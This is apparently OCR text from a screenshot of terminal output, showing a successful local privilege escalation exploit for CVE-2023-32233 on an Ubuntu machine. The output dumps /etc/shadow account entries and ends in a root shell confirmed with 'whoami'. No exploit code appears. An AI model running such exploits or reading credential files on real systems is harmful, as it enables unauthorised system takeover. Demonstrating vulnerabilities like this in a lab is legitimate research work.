 ubuntu@ubuntu: ~/Desktop/vul/CVE-2023-32233
whoopsie:!:19465::::::
dnsmasq:!:19465::::::
avahi:!:19465::::::
cups-pk-helper:!:19465::::::
rtkit:!:19465::::::
sssd:!:19465::::::
speech-dispatcher:!:19465::::::
fwupd-refresh:!:19465::::::
nm-openvpn:!:19465::::::
saned:!:19465::::::
colord:!:19465::::::
geoclue:!:19465::::::
gdm:!:19465::::::
cups-browsed:!:19465::::::
gnome-initial-setup:!:19465::::::
hplip:!:19465::::::
ubuntu::19495:0:99999:7:::
[*] You've Got ROOT:-)
# whoami
root
#
0
2
3